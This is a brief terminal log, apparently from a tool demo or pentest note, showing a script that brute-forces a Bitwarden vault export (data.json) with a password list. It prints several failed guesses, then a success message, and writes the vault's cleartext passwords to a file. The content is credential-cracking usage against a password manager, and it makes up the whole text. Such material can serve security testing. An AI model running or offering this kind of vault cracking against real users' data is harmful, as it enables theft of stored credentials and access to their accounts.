 :/opt/tools/BitwardenDecrypt-master# bash decrypt.sh /opt/tools/BitwardenDecrypt-master/data.json /opt/tools/Bitwarde
nDecrypt-master/pass.txt
Testing the password: Test-123!
ERROR: MAC did not match. Protected Symmetric Key was not decrypted.
Testing the password: Passw0rd!
ERROR: MAC did not match. Protected Symmetric Key was not decrypted.
Testing the password: NotSecur3!
ERROR: MAC did not match. Protected Symmetric Key was not decrypted.
Testing the password: Winter2021!
ERROR: MAC did not match. Protected Symmetric Key was not decrypted.
Testing the password:
SUCCESS decrypting the data.JSON file!!!! Writing the cleartext passwords into the file Cleartext.json
Got the password, exiting